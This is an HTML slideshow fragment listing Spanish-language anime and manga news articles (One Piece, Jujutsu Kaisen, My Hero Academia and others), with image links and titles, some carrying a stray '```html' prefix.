					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2" alt="One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg" alt="
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri" alt="anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e" alt="Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg" alt="Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca" alt="Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg" alt="```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg" alt="One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg" alt="One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd" alt="Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0" alt="One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg" alt="My Hero Academia: Top 10 de Héroes al Final de la Serie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: Top 10 de Héroes al Final de la Serie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg" alt="DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-la-pelicula-arco-de-reze-resena-una-adaptacion-perfecta-impulsada-por-explosiones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/chainsaw-man-reze-arc-movie-review.jpg" alt="
					Chainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Chainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b" alt="Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg" alt="
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg" alt="La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mejores-personajes-de-my-hero-academia-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg" alt="10 Mejores Personajes de My Hero Academia, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 Mejores Personajes de My Hero Academia, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg" alt="Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-mejores-anime-para-amantes-de-los-gatos-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg" alt="
					15 Mejores Anime para Amantes de los Gatos en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					15 Mejores Anime para Amantes de los Gatos en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg" alt="
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8" alt="One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8" alt="Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg" alt="```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg" alt="
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg" alt="```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg" alt="
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg" alt="Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75" alt="
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd" alt="One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg" alt="Cine, talleres y exposiciones en el Festival Anime Navarra 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine, talleres y exposiciones en el Festival Anime Navarra 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d" alt="Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg" alt="One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg" alt="Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d" alt="One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg" alt="
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg" alt="'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed" alt="Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
